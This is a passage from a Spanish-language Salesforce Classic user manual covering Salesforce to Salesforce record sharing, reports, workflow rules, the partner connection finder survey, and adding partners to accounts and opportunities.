Una organización externa aceptó el registro pero dicha organización lo ha eliminado.

### **No activo (convertido)**

El registro es un prospecto aceptado por una organización externa y convertido en una oportunidad por esa organización. Cuando se convierte un prospecto, Salesforce to Salesforce desactivará el registro compartido de manera que no vuelva a actualizarse en la conexión de suscripción.

Nota: Si modifica el Estado del prospecto durante la conversión, no se reflejará en la conexión se suscripción.

### CONSULTE TAMBIÉN

[Colaboración de registros mediante Salesforce to Salesforce](#page-1540-0) [Disponibilidad de registros para una conexión](#page-1551-0)

## EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

### PERMISOS DE USUARIO

Para ver el estado de colaboración externa de un registro:

**•** "Leer" en el registro

Para detener el intercambio de un registro:

**•** "Gestionar conexiones"

# <span id="page-1554-0"></span>Reenvío de registros relacionados a una conexión

Salesforce to Salesforce le permite reenviar registros que son secundarios de registros ya compartidos con conexiones. Seleccione los tipos de registro secundarios que se pueden compartir cuando [comparte un registro principal](#page-1551-0).

Los registros secundarios se [comparten automáticamente](#page-1547-0) con una conexión después de que la conexión acepte el registro principal, si se cumplen algunos criterios.

Tenga en cuenta las siguientes sugerencias cuando comparta registros relacionados:

- **•** Un registro relacionado dejará de tener colaboración con una conexión si el registro relacionado se modifica desde un registro sin colaboración.
- **•** Se puede compartir un máximo de 100 tareas por registro relacionado. Este máximo incluye tareas abiertas y cerradas.

Para dejar de compartir un registro relacionado en su página de detalles de registro principal:

- **1.** Seleccione la página de detalles del registro principal.
- **2.** En la lista relacionada del registro cuya colaboración desea detener, haga clic en **Gestionar conexiones** en la columna Nombre de conexión enviado. Por ejemplo, para dejar de compartir un contacto relacionado con una cuenta, haga clic en **Gestionar conexiones** en la lista relacionada Contactos en la página de detalles de la cuenta.
- **3.** Seleccione la conexión que con la que desea dejar de compartir en la lista Conexiones seleccionadas.
- 4. Haga clic en la flecha Quitar (**14)** para mover las conexiones a la lista Conexiones disponibles.
- **5.** Haga clic en **Guardar**.

Además, para dejar de compartir un registro relacionado en su página de detalles:

- **1.** Visualice la página de detalles del registro.
- **2.** En la lista relacionada Colaboración externa, haga clic en **Detener colaboración**.

Para dejar de compartir un archivo adjunto o comentario de caso, debe mantener los registros privados.

## EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

## PERMISOS DE USUARIO

Para asignar registros a una conexión:

**•** "Leer" y "Modificar" en el registro

Para reenviar registros relacionados a una conexión:

**•** "Leer" y "Modificar" en el registro

Para detener el intercambio de un registro:

**•** "Leer" y "Modificar" en el registro

## Compartir productos de oportunidad con conexiones

Un producto de oportunidad está relacionado con los registros de oportunidad y de producto. Por esta razón solo puede compartirse como un registro secundario de una oportunidad compartida, siempre que el producto asociado también esté compartido.

Si se cumplen todos los criterios siguientes, se compartirán los productos de oportunidad con las conexiones de forma automática.

- **•** El tipo de objeto Producto de la oportunidad se publica en su conexión y su conexión debe estar suscrita al objeto.
- **•** La oportunidad y el producto asociado con el producto de la oportunidad se comparten con su conexión.
- **•** En la organización de la conexión, la oportunidad se asocia con una lista de precios activa durante la aceptación.
- **•** En la organización de la conexión, el producto se asocia con una misma lista de precios activa que la oportunidad.
- **•** En la organización de la conexión, el producto debe está activo.
- **•** En ambas organizaciones, la divisa de la oportunidad es la misma.

Cuando se comparten productos de oportunidad, tenga en cuenta estas reglas adicionales:

**•** Si las programaciones de ingresos o cantidades están activadas en la organización de la conexión, los campos Cantidad y Precios de venta no se actualizarán en su organización.

- **•** Si la lista de precios asociada con el producto de la oportunidad se modifica o se elimina en una organización, el producto de oportunidad no se compartirá.
- **•** Si la oportunidad ya no se comparte, el producto de oportunidad no se compartirá.
- Nota: Actualmente, si modifica la etapa de varios registros de oportunidad mediante una operación global de búsqueda y reemplazo, este cambio no se reflejará en las organizaciones a las que ha reenviado los registros en Salesforce to Salesforce.

Por ejemplo, suponga que realiza una operación global de búsqueda y reemplazo que tiene como resultado que la etapa de todas las oportunidades inactivas cambien de Inactivo a En revisión.

Si alguna de las oportunidades afectadas se han reenviado a un socio de negocio en Salesforce to Salesforce, estas oportunidades permanecen en la etapa Inactivo en la organización de Salesforce del socio. Para que el cambio de etapa se refleje en la organización, se debe abrir cada oportunidad afectada, hacer clic en **Modificar** y hacer clic en **Guardar**.

## Colaboración de comentarios de casos con conexiones

Puede compartir un comentario de caso como registro secundario de un caso. Una conexión acepta automáticamente los comentarios de casos, siempre que se cumplan los siguientes criterios:

- **•** El tipo de objeto Comentario de caso se publica en su conexión y su conexión debe estar suscrita al objeto.
- **•** El caso al que está asociado el comentario de caso se comparte con la conexión.
- **•** El comentario del caso no tiene la marca de "Privado".

## CONSULTE TAMBIÉN

[Colaboración de registros mediante Salesforce to Salesforce](#page-1540-0)

# Sugerencias para el uso de Salesforce to Salesforce

## Gestión de conexiones con reportes personalizados

Utilice los reportes personalizados para supervisar la actividad y actualizaciones de Salesforce to Salesforce. Para obtener detalles, consulte [Creación de reportes en Salesforce to Salesforce.](#page-1557-0)

## Gestión de registros

**•** Si las reglas de validación le impiden aceptar registros compartidos, cree una regla de validación con el campo Nombre de la conexión recibido que no tenga un valor nulo; de

### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

El flujo de trabajo está disponible en: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** y **Database.com Edition**

este modo, se ignorarán las reglas de validación para los registros que acepte de sus conexiones. Para crear esta regla, utilice la siguiente fórmula:

```
IF(OR(ISNEW(), ISNULL(Id)), if(ConnectionReceivedId =null,
TRUE, FALSE), NOT (AND (ISCHANGED (ConnectionReceivedId),
NOT(ConnectionReceivedId = null))))
```
Debe crear también una regla similar para cualquier desencadenador de Apex que tenga comprobaciones de validación.

- **•** Para realizar un seguimiento de registros que esté compartiendo con conexiones, cree un reporte personalizado. Por ejemplo, puede crear un reporte personalizado que muestre todos los prospectos que ha compartido con conexiones eliminadas por la conexión:
	- **–** Utilice el tipo de reporte Prospectos y conexiones.
	- **–** Ingrese el criterio de filtro "Estado igual a No activo (eliminado)".
- **•** Haga que la vista de registros no aceptados de las conexiones tenga una mayor utilidad creando una vista de lista personalizada. Por ejemplo, cree una vista de lista que oculte los prospectos no aceptados de las conexiones que tengan más de un mes.

Nota: Debe tener el permiso "Gestionar conexiones" para crear estas vistas de lista.

- **•** Solo los usuarios con el permiso "Gestionar conexiones" pueden ver objetos compartidos desde una conexión, por lo tanto, debe crear vistas de lista personalizada que pueda asignar a personas que necesiten acceder a esa información.
- **•** Si espera recibir grandes volúmenes de registros desde una conexión, habilite Aceptación automática [para los objetos](#page-1541-0) [adecuados](#page-1541-0) en la página 1536. Por ejemplo, si una conexión comparte un gran número de prospectos con su organización de forma regular, seleccione la casilla de verificación Aceptación automática situada junto a Oportunidad en la página Agregar o eliminar objetos suscritos.
- **•** Para ver los cambios realizados por una conexión, active el seguimiento de campos en el objeto y agregue la lista relacionada Historial a los formatos de página. Otra opción es crear un reporte personalizado de historial que incluya el campo Nombre de conexión recibido.
- **•** Para asignar automáticamente todos los prospectos o casos entrantes a un usuario específico, cree una regla de asignación que incluya las siguientes entradas:
	- **–** *El nombre de la conexión recibido contiene el nombre de la conexión*
	- **–** *Creado por contiene el usuario de la conexión*

Puede hacer lo mismo con las reglas de distribución.

- **•** Si desea asignar un caso a una conexión mediante una regla de distribución en el caso, debe asignar el caso a una cola donde la conexión sea un miembro. Por ejemplo, si dispone de una conexión que actúa como la agencia de servicios de terceros y todos los casos que cumplen determinado criterios deben distribuirse a esta conexión, deberá:
	- **–** Crear una cola que contenga la conexión como un miembro.
	- **–** Crear una regla de distribución con los criterios adecuados.
	- **–** Agregar una acción de distribución que asigne de forma automática casos que cumplan determinados criterios para esa cola.

### Otras sugerencias

- **•** Si desea conectarse a socios pero no está seguro si utilizan Salesforce, puede utilizar un [buscador de conexiones](#page-1559-0) para saberlo.
- **•** Al convertir un prospecto, Salesforce to Salesforce desactiva el registro compartido y actualiza la lista relacionada Colaboración externa en su registro de prospecto de conexión con un estado No activo (convertido). Debido a la desactivación del registro compartido, se modificará al Estado del prospecto durante la conversión si no está reflejada en su registro de prospecto de conexión.
- **•** Para aprender cómo utilizar flujos de trabajo para automatizar actualizaciones en registros y conexiones en Salesforce to Salesforce, consulte [Uso de flujos de trabajo en Salesforce to Salesforce.](#page-1557-1)

# <span id="page-1557-0"></span>Creación de reportes en Salesforce to Salesforce

Para supervisar la actividad y las actualizaciones de Salesforce to Salesforce, cree reportes personalizados.

Cuando llega el momento de utilizar la creación de reportes personalizados para gestionar con eficiencia sus conexiones de Salesforce to Salesforce, las posibilidades son ilimitadas. A continuación se describen algunas formas de utilizar reportes personalizados en Salesforce to Salesforce:

- **•** Cree un reporte personalizado con el tipo de reporte Conexiones con cuenta para realizar un seguimiento de la actividad de conexión y otros detalles de conexión. El reporte solo muestra conexiones que estén asociadas a cuentas.
- **•** Cree tipos de reportes personalizados para ver la información de conexiones de todos los objetos que haya publicado o a los que esté suscrito.
- **•** Cree un reporte personalizado para ver los registros que se comparten con varias conexiones. Además, para ver los registros compartidos con varias conexiones en una vista lista, agregue el campo Nombre de conexión enviado a una vista nueva o existente y compruebe que las listas mejoradas están desactivadas.
- <span id="page-1557-1"></span>**•** Cree un reporte personalizado con el tipo de reporte Conexiones con prospectos para ver todos los prospectos con los que ha compartido conexiones y que luego borró la conexión.

# Uso de flujos de trabajos en Salesforce to Salesforce

Puede utilizar un flujo de trabajo para automatizar actualizaciones en registros y conexiones en Salesforce to Salesforce.

Las reglas de flujo de trabajo sólo se desencadenan para registros compartidos en Salesforce to Salesforce cuando:

- **•** Acepta un registro principal.
- **•** Inserta un registro secundario.
- **•** Esté suscrito a los campos configurados para desencadenar las reglas de flujo de trabajo.

Algunas sugerencias de criterios para las reglas de flujo de trabajo de Salesforce to Salesforce incluyen:

- **•** Campo Nombre de conexión recibido en prospectos, oportunidades u objetos personalizados.
- **•** Usuario actual es *pnet*.
- **•** Campo Autor de la última modificación es Usuario de conexión.

Por ejemplo, puede crear una tarea para un usuario cada vez que una conexión actualice un prospecto:

- **1.** Crear una regla de flujo de trabajo con los siguientes criterios:
	- **•** Criterios de evaluación: Evaluar la regla cuando un registro es: creado y cada vez que es modificado
	- **•** Ejecute la regla si se cumplen los criterios.
	- **•** Criterios de reglas: "Prospecto: Última modificación realizada por igual a Usuario de conexión".
- **2.** Agregue una tarea del flujo de trabajo.

## EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

El flujo de trabajo está disponible en: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** y **Database.com Edition**

## EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

El flujo de trabajo está disponible en: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** y **Database.com Edition**

Puede utilizar flujos de trabajo para muchos procesos de Salesforce to Salesforce, incluida la actualización de valores de listas de selección cuando una conexión ha modificado el campo. Si acepta un registro, las reglas de configuración sólo se desencadenarán mediante los campos siguientes:

Nota: Si la organización está configurada para aceptar de forma automática registros, las reglas de flujo de trabajo se desencadenan por cualquier campo al que esté suscrito.





Todas las actualizaciones posteriores realizadas en los campos de registros aceptados, desencadenarán reglas de flujo de trabajo.

Nota: En algunos casos, tiene sentido utilizar un desencadenador de Apex en lugar de un flujo de trabajo. Supongamos que tiene una regla de flujo de trabajo que actualiza un campo secundario, **campo B**, cuando se actualiza **campo A**. Aunque su socios de Salesforce to Salesforce se ha suscrito a los campos A y B, las actualizaciones al campo B que se desencadenan por su regla de flujo de trabajo no se envían a la organización de su socio. Esto evita un bucle de actualizaciones.

Si desea que se envíen actualizaciones de campo secundario como este a sus socios de Salesforce to Salesforce, sustituya el flujo de trabajo por un desencadenador de Apex que utiliza la lógica post confirmación para actualizar el campo secundario.

# <span id="page-1559-0"></span>Verificación de que sus socios de negocio utilizan Salesforce

## Acerca del buscador de conexiones

Si sus socios utilizan Salesforce, es conveniente que conecte sus organizaciones de Salesforce para que puedan compartir registros y colaboren en sus procesos de negocio relevantes. Antes de conectarse, necesita saber si sus socios utilizan Salesforce. Utilice el buscador de conexiones para enviar un email a sus socios con un vínculo a una encuesta sobre si son usuarios de Salesforce. Las respuestas a la encuesta se guardan en los registros de contacto y cuenta de cada socio. Cuando sepa el estado de un socio, podrá enviar una invitación de conexión mediante Salesforce to Salesforce.

### CONSULTE TAMBIÉN

[Cómo saber si sus socios utilizan Salesforce](#page-1561-0) [Configuración del buscador de conexiones](#page-1560-0) [Sugerencias y consideraciones adicionales del buscador de conexiones](#page-1562-0)

## EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

## <span id="page-1560-0"></span>Configuración del buscador de conexiones

El buscador de conexiones le permite enviar encuestas por email para saber si sus socios son clientes de Salesforce. Cuando sepa el estado de un socio, podrá enviar una invitación de conexión mediante Salesforce to Salesforce.

Para utilizar el buscador de conexiones, debe ejecutar las siguientes actividades:

- **1.** [Active el buscador de conexiones](#page-1560-1) de su organización.
- **2.** [Configure los parámetros del buscador de conexiones.](#page-1560-2)
- **3.** Agregue el botón **Buscar conexiones** a la vista de lista de contactos personalizando el formato de búsqueda. Agregue el botón a la página de detalles del contacto personalizando el formato de página de los contactos.
- **4.** Agregue el campo Utiliza Salesforce al formato de página de contactos.
- <span id="page-1560-1"></span>**5.** Agregue el campo Cliente de Salesforce al formato de página de cuentas.
	- Nota: Los campos Utiliza Salesforce y Cliente de Salesforce también aparecen en los registros de contactos y cuentas de cualquier portal de clientes o portal de socios.

### Activación del Buscador de conexiones

Para activar el buscador de conexiones:

- **1.** Desde Configuración, ingrese *Buscador de conexiones* en el cuadro Búsqueda rápida y, a continuación, seleccione **Buscador de conexiones de Salesforce to Salesforce**.
- **2.** Haga clic en **Modificar**.
- **3.** Seleccione Activado.
- **4.** Haga clic en **Guardar**.

Ahora podrá configurar los parámetros del buscador de conexiones. Además, se crea la plantilla de email predeterminada y los campos relacionados necesarios y están listos para su uso.

<span id="page-1560-2"></span>Nota: Si desactiva el buscador de conexiones desactivará las encuestas pendientes y elimina el botón **Buscar conexiones**. Los campos Utiliza Salesforce y Cliente de Salesforce permanecen en los registros de contactos y cuentas, respectivamente.

### Configuración de los parámetros del buscador de conexiones

Puede determinar el contenido y apariencia del email que envíe a sus socios.

- **1.** Desde Configuración, ingrese *Buscador de conexiones* en el cuadro Búsqueda rápida y, a continuación, seleccione **Buscador de conexiones de Salesforce to Salesforce**.
- **2.** Haga clic en **Modificar**.
- **3.** Seleccione una plantilla de email.

La plantilla del buscador de conexiones predefinida se selecciona automáticamente. También puede crear plantillas de email personalizadas para su encuesta.



Nota: Las plantillas de email personalizadas deben contener la URL de la encuesta. {!Contact.PartnerSurveyURL} está disponible como campo de combinación de contactos cuando cree plantillas.



Disponible en: Salesforce **Classic** 

Disponible en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

### PERMISOS DE USUARIO

Para activar el buscador de conexiones y modificar la configuración:

**•** "Modificar todos los datos"

**4.** También puede seleccionar un logotipo utilizando la búsqueda.

Nota: En primer lugar debe cargar su logotipo a la ficha Documentos y marcarlo como Disponible de modo externo.

Salesforce recomienda agregar un logotipo de marca, tal y como aparece en la parte superior de la página de la encuesta. Si no selecciona el logotipo, la porción del logotipo de la página de la encuesta permanece en blanco.

<span id="page-1561-0"></span>**5.** Haga clic en **Guardar**.

## Cómo saber si sus socios utilizan Salesforce

Si sus socios utilizan Salesforce, es conveniente que conecte sus organizaciones de Salesforce para que puedan compartir registros y colaboren en sus procesos de negocio relevantes. Antes de conectarse, necesita saber si sus socios utilizan Salesforce. Utilice el buscador de conexiones para enviar un email a sus socios con un vínculo a una encuesta sobre si son usuarios de Salesforce. Las respuestas a la encuesta se guardan en los registros de contacto y cuenta de cada socio. Cuando sepa el estado de un socio, podrá enviar una invitación de conexión mediante Salesforce to Salesforce.

- **1.** En la vista de lista Contactos, seleccione los socios a los que desea enviar la encuesta y haga clic en **Buscar conexiones**. Otra opción consiste en hacer clic en **Buscar conexiones** en una página de detalles de un contacto.
	- Nota: **Buscar conexiones** no aparecerá si:
		- **•** El registro del contacto no tiene una dirección de email válida
		- **•** El contacto no está asociado con una cuenta

Si el contacto es una cuenta personal, **Buscar conexiones** aparecerá en la vista de lista, pero muestra un mensaje de error si el usuario hace clic en el botón. **Buscar conexiones** no aparece en la página de detalles del contacto.

- **2.** Escriba un asunto para el email.
- **3.** Modifique el cuerpo del texto de la plantilla predefinida o haga clic en **Cambiar plantilla** para seleccionar una plantilla de email diferente.
	- Nota: Su administrador selecciona la plantilla de email predefinida. Puede seleccionar una plantilla diferente o modificar el cuerpo del texto, sin embargo, debe incluir la URL de la encuesta: { ! Contact. PartnerSurveyURL}.

No puede modificar el cuerpo del texto si selecciona varios destinatarios.

- **4.** Haga clic en **Ortografía** para comprobar la ortografía del texto.
- **5.** Haga clic en **Vista previa** para ver la apariencia del email del destinatario.
- **6.** Haga clic en **Enviar**.

El email se envía a los socios seleccionados, que dispondrán de 90 días para responder a la encuesta antes de que se invalide el vínculo. La respuesta del socio se quarda en el campo Utiliza Salesforce en el registro del contacto del socio y el campo Cliente de Salesforce en el registro de la cuenta. También se agrega una actividad cerrada al contacto.



Sugerencia: Salesforce recomienda crear una vista de lista personalizada o un reporte personalizado para controlar las respuestas del cliente en una ubicación conveniente.

### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

### PERMISOS DE USUARIO

Para enviar un email a los socios preguntando si utilizan Salesforce:

**•** "Enviar email" (destinatario único) O BIEN

"Email masivo" (varios

destinatarios)

Si la organización del socio utiliza Salesforce, la encuesta muestra una sección que le pregunta si el destinatario tiene privilegios de administrador para Salesforce. En caso contrario, el destinatario puede proporcionar la información de contacto del administrador y se crea un nuevo registro de contacto en Salesforce para ese usuario, salvo que ya exista uno.

Nota: Esta sección no se muestra si ya existe en su organización un contacto para ese socio cuyo valor de Utiliza Salesforce es *Sí, es usuario administrador*.

## <span id="page-1562-0"></span>Sugerencias y consideraciones adicionales del buscador de conexiones

- **•** Cree una vista de lista personalizada o reporte personalizado para realizar el seguimiento de las respuestas de su encuesta en una ubicación. Agreque el campo Utiliza Salesforce a las vistas de lista de contactos y reportes. Agregue el campo Cliente de Salesforce a las vistas de lista de cuenta y reportes.
- **•** Cree versiones traducidas de la plantilla del buscador de conexiones por predefinida para enviar a los socios internacionales. Para ello, duplique la plantilla predefinida, realice las modificaciones de idioma necesarios e incluya la URL de la encuesta: {!Contact.PartnerSurveyURL}. Puede seleccionar la plantilla correcta cuando envíe encuestas a sus socios.

## EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

- Nota: La página de la encuesta está en inglés, pero incluye una lista desplegable de idioma para que los destinatarios puedan ver la encuesta en su idioma nativo.
- **•** Al crear reglas de validación para el campo Utiliza Salesforce, utilice el valor de API y no la etiqueta que aparece en la interfaz de usuario. Por ejemplo:

CONTAINS(TEXT(UseSalesforce ), 'YesNotAdmin')



**•** Si un socio proporciona detalles para su administrador de salesforce, salesforce comprueba si ya existe un contacto en su organización de salesforce con esa dirección de email. Si es así, el campo Utiliza Salesforce del registro del contacto se define a *Sí, es usuario administrador*. Si el campo ya está definido como *No*, no se actualiza.

Nota: Un socio sólo puede agregar un administrador si no existe ninguno como contacto en su organización.

**•** El campo Cliente de Salesforce depende de los valores en sus campo de contacto Utiliza Salesforce.

# Participación en redes sociales desde dentro de Salesforce

# Descripción general de Salesforce for Twitter y Facebook

Salesforce for Twitter y Facebook le ofrece una manera sencilla de interactuar con sus clientes y clientes potenciales en tiempo real en Twitter y Facebook, directamente desde Salesforce.

Los usuarios de Salesforce for Twitter y Facebook pueden buscar, monitorear, unirse y responder a pláticas de medios sociales relevantes para su compañía, todo desde Salesforce. Los usuarios también pueden:

- **•** Conocer qué dicen otras personas sobre su compañía en este momento
- **•** Crear casos, contactos y prospectos a partir de Tweets y de publicaciones y comentarios en el muro de Facebook
- **•** Compartir información con las comunidades de Twitter y Facebook
- Participar con millones de personas para compartir opiniones, formular preguntas y buscar ayuda

Puede activar Salesforce for Twitter y Facebook descargando la aplicación gratuita desde [AppExchange](https://sites.secure.force.com/appexchange/listingDetail?listingId=a0N30000003HpEQEA0). Puede buscar más documentación en la sección Recursos de la lista de aplicaciones para Salesforce for Twitter y Facebook.

## EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

# Colaboración con socios para aumentar las ventas

# Vista y adición de socios

En las páginas de detalles de oportunidades y cuentas se incluye una lista relacionada Socios para mostrar y agregar relaciones de socios.

- **•** Para ver la información de la cuenta de un socio en particular, haga clic en el nombre del socio en la lista relacionada Socios.
- **•** Haga clic en **Eliminar** junto a un socio de la relación de socios.

Nota: Si cambia la cuenta de una oportunidad que tiene socios, todos los socios se eliminarán de la lista relacionada Socios.

- **•** Para agregar un socio a una oportunidad o cuenta:
	- **1.** Haga clic en **Nuevo** en la lista relacionada Socios.
	- **2.** Si desea sólo oportunidades, seleccione la opción Principal para indicar el socio principal de la oportunidad, si fuera aplicable.

Una oportunidad sólo puede tener un socio principal. Al establecer un nuevo socio principal, se elimina automáticamente el estado "Principal" de cualquier otro socio.

El hecho de establecer un socio como "Principal" le permite informar sobre él en todos los reportes de oportunidades.

- **3.** En la columna Socio, ingrese el nombre de una cuenta existente escribiendo en el cuadro o haciendo clic en el icono de búsqueda para buscar una cuenta. También puede hacer clic en **Nuevo** en el cuadro de diálogo de búsqueda para crear una cuenta nueva.
- **4.** En la columna Función, elija la función que desempeña la cuenta del socio en la cuenta u oportunidad actuales.
- Nota: Al seleccionar un socio de una cuenta u oportunidad, se crea automáticamente una relación de socio complementaria, de modo que en ambas cuentas aparece la otra en calidad de socio. La función que seleccione se aplicará a la cuenta del socio; en la cuenta actual, se aplicará la función complementaria.

El administrador establece las funciones disponibles y las funciones complementarias correspondientes al modificar el valor de la lista de selección Función del socio.

El administrador puede personalizar las columnas que aparecen en la lista relacionada modficando el diseño de la página. .

## EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Todas** las ediciones para organizaciones activadas antes de Summer '09

Disponible en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition** para organizaciones activadas después de Summer '09

## PERMISOS DE USUARIO

Para agregar socios a una cuenta:

- **•** "Modificar" en cuentas Y
	- "Leer" en oportunidades

Para agregar socios a una oportunidad:

**•** "Leer" en cuentas

Y

"Modificar" en oportunidades

# Intercambio de información con socios

## <span id="page-1565-1"></span>Descripción general del portal de socios

